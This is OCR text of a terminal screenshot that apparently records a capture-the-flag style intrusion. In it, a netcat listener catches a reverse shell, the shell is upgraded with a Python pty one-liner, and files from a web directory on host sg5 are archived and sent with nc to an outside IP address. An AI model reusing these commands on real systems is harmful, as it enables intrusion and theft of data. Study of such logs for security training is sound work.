 ncat listener
File Edit View Search Terminal Help
nobody@sg5:/tmp$ cd /var/^C
14:16 [~] # ncat -vl 16498
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::16498
Ncat: Listening on 0.0.0.0:16498
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:37579.
/usr/bin/python -c 'import pty; pty.spawn("/bin/bash")'
nobody@sg5:/run/sgstatd$ uname -a
uname -a
Linux sg5 3.13.0-48-generic #80-Ubuntu SMP Thu Mar 12 11:16:15 UTC 20
15 x86_64 x86_64 x86_64 GNU/Linux
nobody@sg5:/run/sgstatd$ cd /gnome/www/files
cd /gnome/www/files
nobody@sg5:/gnome/www/files$ ls -la
ls -la
total 1148
drwxr-xr-x 2 root root    4096 Dec  8 19:53 .
drwxr-xr-x 8 root root    4096 Dec  8 20:01 ..
-rw-r--r-- 1 root root    3748 Nov 15 16:31 20151215161015.zip
-rw-rw-r-- 1 root root 1141589 Dec  5 18:44 factory_cam_5.zip
-rw-r--r-- 1 root root     342 Nov 30 20:04 gnome.conf
-rw-r--r-- 1 root root     748 Nov 14 12:15 gnome_firmware_rel_notes.
txt
-rw-r--r-- 1 root root    6426 Dec  8 19:53 sgnet.zip
-rw-r--r-- 1 root root     211 Nov 14 12:15 sniffer_hit_list.txt
nobody@sg5:/gnome/www/files$ tar czvf /tmp/out240943.tgz *
tar czvf /tmp/out240943.tgz *
20151215161015.zip
factory_cam_5.zip
gnome.conf
gnome_firmware_rel_notes.txt
sgnet.zip
sniffer_hit_list.txt
nobody@sg5:/gnome/www/files$ nc -v 176.221.43.226 46000 < /tmp/out240
943.tgz
nc -v 176.221.43.226 46000 < /tmp/out240943.tgz
j288591.servers.jiffybox.net [176.221.43.226] 46000 (?) open
nobody@sg5:/gnome/www/files$ md5sum /tmp/out240943.tgz
md5sum /tmp/out240943.tgz
b33cc8223a850209734f72d59f0de8b3  /tmp/out240943.tgz
nobody@sg5:/gnome/www/files$